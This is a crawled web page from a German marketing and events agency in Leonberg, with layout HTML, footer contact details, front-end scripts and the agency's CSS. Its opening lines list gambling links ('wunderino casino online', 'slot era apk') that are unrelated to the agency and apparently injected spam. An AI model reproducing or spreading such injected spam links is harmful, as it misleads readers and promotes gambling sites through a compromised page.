title='wunderino casino online'>wunderino casino online</a></li><li><a href='/artikel.php?p=slot-era-apk/'  title='slot era apk'>slot era apk</a></li><li><a href='/artikel.php?p=casino-bonus-k-narozeninam/'  title='casino bonus k narozeninam'>casino bonus k narozeninam</a></li></ul></p>    
	        </div>
    </div>
    </div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_833 { 	}.mod_article.customarticle_833 .outer { width:100% !important;max-width:100% !important;	}.mod_article.customarticle_833 .inner { overflow:hidden !important;	}</style><div class="mod_article mod_customarticle customarticle_836 wrapper block no-gap" id="article-836">
	<div class="mod_article outer">
	  <div class="inner row cols-2 default-article">
			
			
<div class="ce_image  col col-xs-6 col-sm-6 first block">


    <div class="headlines">
				    		    		    		    		
			</div>


  


</div>

<div class="ce_image  col col-xs-6 col-sm-6 last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
 

</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_836 { 	}.mod_article.customarticle_836 .outer { 	}.mod_article.customarticle_836 .inner { overflow:hidden !important;	}</style><div class="mod_article mod_customarticle customarticle_843 wrapper block no-gap" id="list_anker">
	<div class="mod_article outer">
	  <div class="inner row cols-3 default-article">
			
			
<div class="ce_text  col col-xs-12 first block">


    <div class="headlines">
				    		    		    		    		
				
			</div>


    
	

</div>

<div class="ce_list  col col-xs-12 col-sm-6 block">


    <div class="headlines">
				    		    		    		    		
			</div>


</div>

<div class="ce_list  col col-xs-12 col-sm-6 last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  


</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_843 { 	}.mod_article.customarticle_843 .outer { 	}.mod_article.customarticle_843 .inner { overflow:hidden !important;	}</style><div class="mod_article mod_customarticle customarticle_847 wrapper block no-gap" id="article-847">
	<div class="mod_article outer">
	  <div class="inner row cols-3 default-article">
			
			
<div class="ce_image image big eq-height col col-xs-12 col-sm-6 first block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
 

</div>

<div class="ce_image image small col col-xs-12 col-sm-6 block">


    <div class="headlines">
				    		    		    		    		
			</div>


 


</div>

<div class="ce_image image small col col-xs-12 col-sm-6 last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
 
</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_847 { background-position:center center !important;	}.mod_article.customarticle_847 .outer { 	}.mod_article.customarticle_847 .inner { padding-bottom:0 !important;overflow:hidden !important;	}</style><div class="mod_article mod_customarticle customarticle_848 wrapper block no-gap" id="article-848">
	<div class="mod_article outer">
	  <div class="inner row cols-2 default-article">
			
			
<div class="ce_image image big col col-xs-12 col-sm-6 first block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
  <figure class="image_container" itemscope itemtype="http://schema.org/ImageObject" style="background-image: url(files/bilder/leistungen/24_BILD_Promotion_580x820_L01.jpg);">

    
    

<img src="files/bilder/leistungen/24_BILD_Promotion_580x820_L01.jpg" width="580" height="820" alt="" itemprop="image">



    
    
  </figure>


</div>

<div class="ce_image image big col col-xs-12 col-sm-6 last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
  <figure class="image_container" itemscope itemtype="http://schema.org/ImageObject" style="background-image: url(files/bilder/leistungen/25_BILD_Promotion_580x820_L01.jpg);">

    
    

<img src="files/bilder/leistungen/25_BILD_Promotion_580x820_L01.jpg" width="580" height="820" alt="" itemprop="image">



    
    
  </figure>


</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_848 { background-position:center center !important;	}.mod_article.customarticle_848 .outer { 	}.mod_article.customarticle_848 .inner { padding-top:0 !important;overflow:hidden !important;	}</style><div class="mod_article orange last mod_customarticle customarticle_839 wrapper block no-gap" id="article-839">
	<div class="mod_article orange last outer">
	  <div class="inner row cols-2 default-article">
			
			
<div class="ce_text  col col-xs-12 col-sm-8 col-md-8 col-centered first block">


    <div class="headlines">
				    		    		    		    		
				    <h2 class="headline ">
		    <span>Wir freuen uns auf Ihre Aufgabe.</span>
		    		    </h2>
			</div>


  
        
  
    
	

</div>
<div class="ce_dse_buttonsteaser  col col-xs-12 last block  center"    >

    <div class="ce_content_text">
        
        
        <div class="buttons-container">
                            <div class="ce_hyperlink button none block">
                    <a href="kontakt" class="hyperlink_txt" title="Hallo sagen">
                        <span data-hover="Hallo sagen">Hallo sagen</span>
                    </a>
                </div>        </div>

    </div>
</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_839 { 	}.mod_article.customarticle_839 .outer { 	}.mod_article.customarticle_839 .inner { overflow:hidden !important;	}</style>              </div>
                          </main>
          
                                
                                
        </div>
      
      
                        <footer id="footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="inside">
              
<div class="footer-top">
	<div class="content">
		<div class="row">
			<!-- Info -->
<div class="ce_text footer-info col col-xs-12 col-sm-6 col-md-6 hidden-xs block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
  
      
<figure class="image_container float_left" itemscope itemtype="http://schema.org/ImageObject" itemprop="associatedMedia">

  
  

<img src="files/theme/logo_roedig_ms.svg" width="" height="" alt="" itemprop="image">



  
  
</figure>
  
      <p>Wir sind eine inhabergeführte Agentur für <a href="leistungen/logistik">ABSATZMARKETING</a>, <a href="leistungen/messen">MESSEN </a>und <a href="leistungen/events">EVENTS </a>im Herzen von Leonberg und arbeiten für spannende große Marken aus diversen Branchen.</p>
<p class="ce_hyperlink grey"><a class="hyperlink_txt" href="kontakt"><span data-hover="KONTAKTFORMULAR">KONTAKTFORMULAR</span></a></p>    
	

</div>

			<!-- Info Mobile -->
<div class="ce_text footer-info col col-xs-12 col-md-4 visible-xs block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
  
      
<figure class="image_container float_left" itemscope itemtype="http://schema.org/ImageObject" itemprop="associatedMedia">

  
  

<img src="files/theme/logo_roedig_os.svg" width="" height="" alt="" itemprop="image">



  
  
</figure>
  
      <p>Wir sind eine inhabergeführte Agentur für <a href="leistungen/logistik">ABSATZMARKETING</a>, <a href="leistungen/messen">MESSEN </a>und <a href="leistungen/events">EVENTS</a>.</p>    
	

</div>

			<!-- Contact -->
			<!-- Contact Tablet -->
			<!-- Contact Mobile -->
<div class="ce_text footer-contacts col col-xs-12 col-md-5 visible-xs block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
      <p class="mobile-address">ROEDIG GmbH <span class="inline-sep"> </span> STUTTGARTER STR. 19 <span class="inline-sep"> </span> 71229 LEONBERG</p>
<ul>
<li class="icon-rechteck_noborder_phone"><a title="Roedig-Partner anrufen" href="tel:+49 7152 33 111 0">TELEFON</a></li>
<li class="icon-rechteck_noborder_letter"><a title="kontakt@roedig-partner.de" href="kontakt@roedig-partner.de">MAIL</a></li>
<li class="icon-rechteck_noborder_mail"><a title="Kontaktformular" href="kontakt">FORMULAR</a></li>
</ul>  
  
    
	

</div>

			<!-- Menu -->
<!-- indexer::stop -->
<nav class="mod_customnav footer-nav col col-xs-12 col-md-3 hidden-xs hidden-sm block" itemscope itemtype="http://schema.org/SiteNavigationElement">

      <h4>Bereiche</h4>
  
  <a href="leistungen/promotion#skipNavigation5" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="hero first"><a href="agentur/%C3%BCber-uns" title="AGENTUR" class="hero first" itemprop="url"><span itemprop="name" data-hover="AGENTUR">AGENTUR</span></a></li>
                <li class="trail"><a href="leistungen" title="LEISTUNGEN" class="trail" itemprop="url"><span itemprop="name" data-hover="LEISTUNGEN">LEISTUNGEN</span></a></li>
                <li class="hero"><a href="referenzen/projekte" title="REFERENZEN" class="hero" itemprop="url"><span itemprop="name" data-hover="REFERENZEN">REFERENZEN</span></a></li>
                <li><a href="jobs" title="JOBS" itemprop="url"><span itemprop="name" data-hover="JOBS">JOBS</span></a></li>
                <li class="last"><a href="kontakt" title="KONTAKT" class="last" itemprop="url"><span itemprop="name" data-hover="KONTAKT">KONTAKT</span></a></li>
      </ul>
  <a id="skipNavigation5" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

			<!-- Jobs -->
<div class="ce_text footer-jobs col col-xs-12 col-md-3 hidden-xs hidden-sm block">


    <div class="headlines">
				    		    		    		    		
				    <h4 class="headline ">
		    <span>Jobs</span>
		    		    </h4>
			</div>


  
      <p>Bewirb dich jetzt und werde Teil unseres erfolgreichen Teams.</p>
<p class="ce_hyperlink grey"><a class="hyperlink_txt" href="jobs"><span data-hover="Jetzt bewerben">Jetzt bewerben</span></a></p>  
  
    
	

</div>

		</div>
	</div>
</div>
<div class="footer-bottom">
	<div class="content">
		<div class="row">
		<!-- Address -->
<div class="ce_text  col col-xs-12 col-md-5 hidden-xs hidden-sm block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
      <p>ROEDIG GmbH <span class="inline-sep"> </span> STUTTGARTER STR. 19 <span class="inline-sep"> </span> 71229 LEONBERG</p>  
  
    
	

</div>

		<!-- Navigation Extra -->
<!-- indexer::stop -->
<nav class="mod_customnav footer-extra  col col-xs-9 col-sm-7 col-md-4 block" itemscope itemtype="http://schema.org/SiteNavigationElement">

  
  <a href="leistungen/promotion#skipNavigation6" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="first"><a href="impressum" title="IMPRESSUM" class="first" itemprop="url"><span itemprop="name" data-hover="IMPRESSUM">IMPRESSUM</span></a></li>
                <li class="last"><a href="datenschutz" title="DATENSCHUTZ" class="last" itemprop="url"><span itemprop="name" data-hover="DATENSCHUTZ">DATENSCHUTZ</span></a></li>
      </ul>
  <a id="skipNavigation6" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

		<!-- Navigation Socials -->
<!-- indexer::stop -->
<nav class="mod_customnav footer-socials  col col-xs-2 col-sm-4 col-md-2 block" itemscope itemtype="http://schema.org/SiteNavigationElement">

      <h6>JETZT FOLGEN</h6>
  
  <a href="leistungen/promotion#skipNavigation7" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="first"><a href="https://www.facebook.com/roedigpartner" title="Facebook" class="first" target="_blank" itemprop="url"><span itemprop="name" data-hover="Facebook">Facebook</span></a></li>
                <li class="last"><a href="https://www.instagram.com/roedigpartner/" title="Instagram" class="last" target="_blank" itemprop="url"><span itemprop="name" data-hover="Instagram">Instagram</span></a></li>
      </ul>
  <a id="skipNavigation7" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

		<!-- Back Top Top -->
<div class="mod_customhtml footer-tp col col-xs-1 block">
<p><a class="to-top" href="#" title="Zum Anfang"><span class="icon-arrow-up"></span></a></p>
</div>
		</div>
	</div>
</div>            </div>
          </footer>
              
    </div>

      

  <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDUyjRt8VL7Z-mOIykcUUqAg7E2nv67woM"
          type="text/javascript"></script>

  <script src="assets/jquery-ui/js/jquery-ui.min.js"></script>
  <script>
      jQuery(function($) {
          $(document).accordion({
              // Put custom options here
              heightStyle: 'content',
              header: '.toggler',
              collapsible: true,
              active: false,
              create: function(event, ui) {
                  ui.header.addClass('active');
                  $('.toggler').attr('tabindex', 0);
              },
              activate: function(event, ui) {
                  ui.newHeader.addClass('active');
                  ui.oldHeader.removeClass('active');
                  $('.toggler').attr('tabindex', 0);
              }
          });
      });
  </script>

  
<script src="assets/jquery-ui/js/jquery-ui.min.js"></script>
<script>
  jQuery(function($) {
    $(document).accordion({
      // Put custom options here
      heightStyle: 'content',
      header: '.toggler',
      collapsible: true,
      create: function(event, ui) {
        ui.header.addClass('active');
        $('.toggler').attr('tabindex', 0);
      },
      activate: function(event, ui) {
        ui.newHeader.addClass('active');
        ui.oldHeader.removeClass('active');
        $('.toggler').attr('tabindex', 0);
      }
    });
  });
</script>

<script src="assets/swipe/js/swipe.min.js"></script>
<script>
  (function() {
    var e = document.querySelectorAll('.content-slider, .slider-control'), c, i;
    for (i=0; i<e.length; i+=2) {
      c = e[i].getAttribute('data-config').split(',');
      new Swipe(e[i], {
        // Put custom options here
        'auto': parseInt(c[0]),
        'speed': parseInt(c[1]),
        'startSlide': parseInt(c[2]),
        'continuous': parseInt(c[3]),
        'menu': e[i+1]
      });
    }
  })();
</script>

<!-- /* ALL SCRIPTS ARE POSITIONED AT BOTTOM. JQUERY & CO IS IN BE DEACTIVATED BUT LINKED HERE OR IN fe_page.html5 */ -->
<script src="assets/respimage/js/respimage.min.js"></script>

<script src="dist/vendor.js"></script>
<script src="dist/js/jquery.matchHeight-min.js"></script>
<script src="dist/js/isotope.pkgd.min.js"></script>

<script src="dist/app.js"></script>
<script>
;(function($, window, document, undefined) {
	$(document).ready(function() {
	    function initWow() {
	    	let $referencefilter = $('.ce_referencefilter .ce_image');
			if ( $referencefilter.length > 0 && $(window).width() >= 1200 ) {
				$referencefilter.each(function() {
					$(this).addClass('animated fadeInUp wow');
				});
				new WOW().init()
			}
	    }
    	initWow()
	});
})(jQuery, window, document)
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.roedig-partner.de/assets/css/system_modules_c-customarticles_assets_final.scss.css
body_size: 14042
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body #container > * > .inside:after,body .custom > * > .inside:after,body #header > .inside:after,body #footer > .inside:after{content:"";display:table;clear:both}body #container > * > .inside > * > *,body .custom > * > .inside > * > *,body #header > .inside > * > *,body #footer > .inside > * > *{width:90%;margin:0 auto;overflow:visible}body #container > * > .inside > * > * > .inner,body .custom > * > .inside > * > * > .inner,body #header > .inside > * > * > .inner,body #footer > .inside > * > * > .inner{padding-top:25px;padding-bottom:25px}@media (min-width:768px){body #container > * > .inside:after,body .custom > * > .inside:after,body #header > .inside:after,body #footer > .inside:after{content:"";display:table;clear:both}body #container > * > .inside > * > *,body .custom > * > .inside > * > *,body #header > .inside > * > *,body #footer > .inside > * > *{width:730px;margin:0 auto;overflow:visible}body #container > * > .inside > * > * > .inner,body .custom > * > .inside > * > * > .inner,body #header > .inside > * > * > .inner,body #footer > .inside > * > * > .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:992px){body #container > * > .inside:after,body .custom > * > .inside:after,body #header > .inside:after,body #footer > .inside:after{content:"";display:table;clear:both}body #container > * > .inside > * > *,body .custom > * > .inside > * > *,body #header > .inside > * > *,body #footer > .inside > * > *{width:970px;margin:0 auto;overflow:visible}body #container > * > .inside > * > * > .inner,body .custom > * > .inside > * > * > .inner,body #header > .inside > * > * > .inner,body #footer > .inside > * > * > .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:1200px){body #container > * > .inside:after,body .custom > * > .inside:after,body #header > .inside:after,body #footer > .inside:after{content:"";display:table;clear:both}body #container > * > .inside > * > *,body .custom > * > .inside > * > *,body #header > .inside > * > *,body #footer > .inside > * > *{width:1170px;margin:0 auto;overflow:visible}body #container > * > .inside > * > * > .inner,body .custom > * > .inside > * > * > .inner,body #header > .inside > * > * > .inner,body #footer > .inside > * > * > .inner{padding-top:50px;padding-bottom:50px}}@media (min-width:1600px){body #container > * > .inside:after,body .custom > * > .inside:after,body #header > .inside:after,body #footer > .inside:after{content:"";display:table;clear:both}body #container > * > .inside > * > *,body .custom > * > .inside > * > *,body #header > .inside > * > *,body #footer > .inside > * > *{width:1170px;margin:0 auto;overflow:visible}body #container > * > .inside > * > * > .inner,body .custom > * > .inside > * > * > .inner,body #header > .inside > * > * > .inner,body #footer > .inside > * > * > .inner{padding-top:50px;padding-bottom:60px}}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11{float:left}.col-xs-12{float:left;width:100%}.col-xs-11{width:91.66667%}.col-xs-10{width:83.33333%}.col-xs-9{width:75%}.col-xs-8{width:66.66667%}.col-xs-7{width:58.33333%}.col-xs-6{width:50%}.col-xs-5{width:41.66667%}.col-xs-4{width:33.33333%}.col-xs-3{width:25%}.col-xs-2{width:16.66667%}.col-xs-1{width:8.33333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-1{right:8.33333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66667%}.col-xs-push-10{left:83.33333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66667%}.col-xs-push-7{left:58.33333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66667%}.col-xs-push-4{left:33.33333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66667%}.col-xs-push-1{left:8.33333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-0{margin-left:0%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11{float:left}.col-sm-12{float:left;width:100%}.col-sm-11{width:91.66667%}.col-sm-10{width:83.33333%}.col-sm-9{width:75%}.col-sm-8{width:66.66667%}.col-sm-7{width:58.33333%}.col-sm-6{width:50%}.col-sm-5{width:41.66667%}.col-sm-4{width:33.33333%}.col-sm-3{width:25%}.col-sm-2{width:16.66667%}.col-sm-1{width:8.33333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-1{right:8.33333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66667%}.col-sm-push-10{left:83.33333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66667%}.col-sm-push-7{left:58.33333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66667%}.col-sm-push-4{left:33.33333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66667%}.col-sm-push-1{left:8.33333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-0{margin-left:0%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11{float:left}.col-md-12{float:left;width:100%}.col-md-11{width:91.66667%}.col-md-10{width:83.33333%}.col-md-9{width:75%}.col-md-8{width:66.66667%}.col-md-7{width:58.33333%}.col-md-6{width:50%}.col-md-5{width:41.66667%}.col-md-4{width:33.33333%}.col-md-3{width:25%}.col-md-2{width:16.66667%}.col-md-1{width:8.33333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66667%}.col-md-pull-10{right:83.33333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66667%}.col-md-pull-7{right:58.33333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66667%}.col-md-pull-4{right:33.33333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66667%}.col-md-pull-1{right:8.33333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66667%}.col-md-push-10{left:83.33333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66667%}.col-md-push-7{left:58.33333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66667%}.col-md-push-4{left:33.33333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66667%}.col-md-push-1{left:8.33333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-0{margin-left:0%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11{float:left}.col-lg-12{float:left;width:100%}.col-lg-11{width:91.66667%}.col-lg-10{width:83.33333%}.col-lg-9{width:75%}.col-lg-8{width:66.66667%}.col-lg-7{width:58.33333%}.col-lg-6{width:50%}.col-lg-5{width:41.66667%}.col-lg-4{width:33.33333%}.col-lg-3{width:25%}.col-lg-2{width:16.66667%}.col-lg-1{width:8.33333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-1{right:8.33333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66667%}.col-lg-push-10{left:83.33333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66667%}.col-lg-push-7{left:58.33333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66667%}.col-lg-push-4{left:33.33333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66667%}.col-lg-push-1{left:8.33333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-0{margin-left:0%}}@media (min-width:1600px){.col-vlg-1,.col-vlg-2,.col-vlg-3,.col-vlg-4,.col-vlg-5,.col-vlg-6,.col-vlg-7,.col-vlg-8,.col-vlg-9,.col-vlg-10,.col-vlg-11{float:left}.col-vlg-12{float:left;width:100%}.col-vlg-11{width:91.66667%}.col-vlg-10{width:83.33333%}.col-vlg-9{width:75%}.col-vlg-8{width:66.66667%}.col-vlg-7{width:58.33333%}.col-vlg-6{width:50%}.col-vlg-5{width:41.66667%}.col-vlg-4{width:33.33333%}.col-vlg-3{width:25%}.col-vlg-2{width:16.66667%}.col-vlg-1{width:8.33333%}.col-vlg-pull-12{right:100%}.col-vlg-pull-11{right:91.66667%}.col-vlg-pull-10{right:83.33333%}.col-vlg-pull-9{right:75%}.col-vlg-pull-8{right:66.66667%}.col-vlg-pull-7{right:58.33333%}.col-vlg-pull-6{right:50%}.col-vlg-pull-5{right:41.66667%}.col-vlg-pull-4{right:33.33333%}.col-vlg-pull-3{right:25%}.col-vlg-pull-2{right:16.66667%}.col-vlg-pull-1{right:8.33333%}.col-vlg-pull-0{right:auto}.col-vlg-push-12{left:100%}.col-vlg-push-11{left:91.66667%}.col-vlg-push-10{left:83.33333%}.col-vlg-push-9{left:75%}.col-vlg-push-8{left:66.66667%}.col-vlg-push-7{left:58.33333%}.col-vlg-push-6{left:50%}.col-vlg-push-5{left:41.66667%}.col-vlg-push-4{left:33.33333%}.col-vlg-push-3{left:25%}.col-vlg-push-2{left:16.66667%}.col-vlg-push-1{left:8.33333%}.col-vlg-push-0{left:auto}.col-vlg-offset-12{margin-left:100%}.col-vlg-offset-11{margin-left:91.66667%}.col-vlg-offset-10{margin-left:83.33333%}.col-vlg-offset-9{margin-left:75%}.col-vlg-offset-8{margin-left:66.66667%}.col-vlg-offset-7{margin-left:58.33333%}.col-vlg-offset-6{margin-left:50%}.col-vlg-offset-5{margin-left:41.66667%}.col-vlg-offset-4{margin-left:33.33333%}.col-vlg-offset-3{margin-left:25%}.col-vlg-offset-2{margin-left:16.66667%}.col-vlg-offset-1{margin-left:8.33333%}.col-vlg-offset-0{margin-left:0%}}.clearfix:before,.clearfix:after{content:" ";display:table}.container:before,.container:after{content:" ";display:table}.container-fluid:before,.container-fluid:after{content:" ";display:table}.row:before,.row:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical > .btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after{clear:both}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.hidden{display:none !important;visibility:hidden !important}@-ms-viewport{width:device-width;}.col-no-padding{padding:0 !important}.col-no-padding-top-bottom{padding-top:0 !important;padding-bottom:0 !important}.col-no-padding-left-right{padding-left:0 !important;padding-right:0 !important}.col-centered{float:none;margin:0 auto}.col-newline{clear:both}.visible-xs,.visible-sm,.visible-md,.visible-lg,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-print,.visible-print-block,.visible-print-inline,.visible-print-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}}@media (min-width:1200px){.visible-lg{display:block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}

--- FILE ---
content_type: text/css
request_url: https://www.roedig-partner.de/dist/app.css
body_size: 105841
content:
@font-face{font-family:icomoon;src:url(fonts/icomoon.ttf) format("truetype"),url(fonts/icomoon.woff) format("woff"),url(fonts/icomoon.svg#icomoon) format("svg");font-weight:400;font-style:normal}[class*=" icon-"]:after,[class*=" icon-"]:before,[class^=icon-]:after,[class^=icon-]:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-scrolldown:before{content:""}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-facebook:before{content:""}.icon-instagram:before{content:""}.icon-minus:before{content:""}.icon-plus:before{content:""}.icon-rechteck-fax:before{content:""}.icon-arrow-small-right:before{content:""}.icon-rechteck_noborder_mail:before{content:""}.icon-rechteck_mail:before{content:""}.icon-rechteck_phone:before{content:""}.icon-rp-pin:before{content:""}.icon-rechteck_noborder_phone:before{content:""}.icon-rechteck_letter:before{content:""}.icon-upload:before{content:""}.icon-rechteck_noborder_letter:before{content:""}@font-face{font-family:Montserrat-Regular;src:url(fonts/Montserrat-Regular.ttf) format("truetype")}@font-face{font-family:Montserrat-Light;src:url(fonts/Montserrat-Light.ttf) format("truetype")}@font-face{font-family:Montserrat-Bold;src:url(fonts/Montserrat-Bold.ttf) format("truetype")}@font-face{font-family:Montserrat-ExtraBold;src:url(fonts/Montserrat-ExtraBold.ttf) format("truetype")}@font-face{font-family:PlayfairDisplay-Regular;src:url(fonts/PlayfairDisplay-Regular.ttf) format("truetype")}@font-face{font-family:PlayfairDisplay-Italic;src:url(fonts/PlayfairDisplay-Italic.ttf) 